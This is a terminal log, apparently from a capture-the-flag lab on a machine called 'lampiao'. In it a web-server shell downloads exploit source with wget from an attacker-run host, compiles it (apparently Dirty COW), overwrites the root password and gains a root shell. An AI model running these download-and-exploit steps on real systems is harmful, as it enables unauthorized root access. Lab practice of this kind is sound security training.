 www-data@lampiao:/var/www/html$ cd /tmp
cd /tmp
www-data@lampiao:/tmp$ wget http://192.168.10.207:8000/40847.cpp
wget http://192.168.10.207:8000/40847.cpp
--2020-11-25 10:21:44-- http://192.168.10.207:8000/40847.cpp
Connecting to 192.168.10.207:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10531 (10K) [text/x-c++src]
Saving to: '40847.cpp.1'
100%[======================================>] 10,531 --.-K/s in 0s
2020-11-25 10:21:44 (424 MB/s) - '40847.cpp.1' saved [10531/10531]
www-data@lampiao:/tmp$ ls
ls
40847.cpp 40847.cpp.1 dcow
www-data@lampiao:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
<-Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
www-data@lampiao:/tmp$ ./dcow -s
./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
echo 0 > /proc/sys/vm/dirty_writeback_centisecs
cp /tmp/.ssh_bak /etc/passwd
rm /tmp/.ssh_bak
root@lampiao:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@lampiao:~# cp /tmp/.ssh_bak /etc/passwd
root@lampiao:~# rm /tmp/.ssh_bak
root@lampiao:~#